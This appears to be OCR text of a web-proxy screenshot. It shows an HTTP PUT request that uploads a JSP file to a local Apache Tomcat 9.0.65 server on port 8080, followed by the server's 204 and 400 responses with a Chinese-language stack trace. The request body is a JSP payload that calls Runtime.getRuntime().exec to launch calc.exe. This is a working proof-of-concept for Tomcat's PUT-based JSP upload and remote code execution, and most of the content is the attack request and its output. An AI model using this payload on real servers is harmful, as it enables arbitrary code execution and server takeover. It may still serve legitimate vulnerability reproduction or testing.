 Request
Pretty Raw Hex
\n
1 PUT /e.Jsp HTTP/1.1
2 Content-Type:application/json
3 Host:127.0.0.1:8080
4
5 aa<%Runtime.getRuntime().exec("calc.exe");%>
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 204
2 Date: Wed, 18 Dec 2024 07:54:24 GMT
3
4 HTTP/1.1 400
5 Content-Type: text/html;charset=utf-8
6 Content-Language: zh-CN
7 Content-Length: 1899
8 Date: Wed, 18 Dec 2024 07:54:24 GMT
9 Connection: close
10
11 <!doctype html><html lang="zh"><head><title>HTTP状态 400 - 错误的请求</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP状态 400 -
错误的请求</h1><hr class="line" /><p><b>类型</b> 异常报告</p><p><b>消息</b> 在方法名称中发现无效的字符串,
HTTP 方法名必须是有效的符号.</p><p><b>描述</b>
由于被认为是客户端对错误（例如：畸形的请求语法、无效的请求信息帧或者虚拟的请求路由），服务器无法或不会处理当
前请求。</p><p><b>例外情况</b></p><pre>java.lang.IllegalArgumentException: 在方法名称中发现无效的字符串,
HTTP 方法名必须是有效的符号.
12 org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:419)
13 org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:271)
14 org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
15 org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:890)
16 org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1789)
17 org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
18 org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
19 org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
20 org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
21 java.lang.Thread.run(Thread.java:748)
22 </pre><p><b>):注意</b> 主要问题的全部 stack 信息可以在 server logs 里查看</p><hr class="line"
/><h3>Apache Tomcat/9.0.65</h3></body></html>
Search
0 highlights